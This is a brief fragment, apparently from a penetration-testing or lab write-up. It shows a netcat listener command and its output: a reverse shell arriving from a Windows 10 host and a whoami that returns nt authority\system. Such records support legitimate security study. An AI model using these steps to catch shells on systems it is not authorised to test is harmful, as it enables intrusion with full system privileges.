 $nc -lvnp 3001
listening on [any] 3001 ...
connect to [172.16.7.240] from (UNKNOWN) [172.16.7.60] 53236
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system